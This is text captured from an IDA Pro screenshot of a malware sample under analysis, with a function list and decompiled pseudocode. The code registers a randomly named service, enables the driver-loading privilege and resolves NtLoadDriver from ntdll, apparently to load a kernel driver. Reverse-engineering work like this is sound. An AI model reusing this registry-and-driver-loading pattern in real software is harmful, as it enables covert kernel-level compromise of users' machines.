 IDA - 3828_all_exe_1c0df3da8ca3ad149e212e25052bd6bf.i64 (3828_all_exe_1c0df3da8ca3ad149e212e25052bd6bf) D:\bug.test\aCk9vaBS.exe.virus.exe\3828_all_exe_1c0df3da8ca3ad149e212e25052bd6bf.i64
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Pseudocode-A Pseudocode-B Imports Exports
Function name
__acrt_CompareStringA
__dcrt_lowio_ensure_console_output_initiali
sub_14001579C
unknown_libname_37
_clearfp
j_common_control87
common_control87
_call_matherr
_exception_enabled
_handle_error
__acrt_initialize_fma3
_log10_special
_log_special_common
_get_fpsr
_set_fpsr
_fclrf
_return
_raise_exc
_raise_exc_ex
_set_errno_from_matherr
_clrfp
_ctrlfp
_set_statfp
_statfp
_FindPESection
_IsNonwritableInCurrentImage
_ValidateImageBase
sub_14001647C
__GSHandlerCheck
__GSHandlerCheckCommon
j_j_free
__GSHandlerCheck_EH
__alloca_probe
j_free
__C_specific_handler_noexcept
sub_14001666C
strchr
strcmp
_guard_dispatch_icall_nop
_guard_xfg_dispatch_icall_nop
memset_repstos
memset
unknown_libname_7
memcpy
_free_locale$fin$1
Line 499 of 499, /_free_locale$fin$1
45 ++v4;
46 while ( v2[v4] );
47 memcpy(v0 + 4, v2, v4);
48 while ( v1[++v3] != 0 )
49 ;
50 if ( RegSetValueExA(v15, "ImagePath", 0, 2u, v1, v3 + 1) )
51 {
52 error_info("Step1 Error\n");
53 }
54 else
55 {
56 *(_DWORD *)Data = 1;
57 if ( RegSetValueExA(v15, "Type", 0, 4u, Data, 4u) )
58 {
59 error_info("Step2 Error\n");
60 }
61 else if ( RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"System\\CurrentControlSet\\services", 0, 2u, &hKey) )
62 {
63 error_info("Step3 Error\n");
64 }
65 else
66 {
67 RegCreateKeyW(hKey, random_str, &v15);
68 RegCloseKey(hKey);
69 LibraryA = LoadLibraryA("ntdll.dll");
70 v8 = LibraryA;
71 if ( LibraryA )
72 {
73 RtlInitUnicodeString = (void (__stdcall *)(PUNICODE_STRING, PCWSTR))GetProcAddress(
74 LibraryA,
75 "RtlInitUnicodeString");
76 NtLoadDriver = (NTSTATUS (__stdcall *)(PUNICODE_STRING))GetProcAddress(v8, "NtLoadDriver");
77 RtlAdjustPrivilege = (NTSTATUS (__stdcall *)(ULONG, BOOLEAN, BOOLEAN, PBOOLEAN))GetProcAddress(
78 v8,
79 "RtlAdjustPrivilege");
80 if ( ((int (__fastcall *)(__int64, __int64, _QWORD, _BYTE *))RtlAdjustPrivilege)(10LL, 1LL, 0LL, v16) >= 0 )
81 {
82 wcscpy(String1, L"\\Registry\\Machine\\System\\CurrentControlSet\\");
83 v19 = 0LL;
84 v20 = 0LL;
85 v21 = 0LL;
86 v22 = 0LL;
87 v23 = 0LL;
88 v24 = 0LL;
89 v25 = 0LL;
90 lstrcatW(String1, random_str);
000005CB sub_140001070:55 (1400011CB)
AU: idle Down Disk: 57GB
D:\bug.test\aCk9...
IDA - 3828_all_ex...
英
17:20
2025/6/10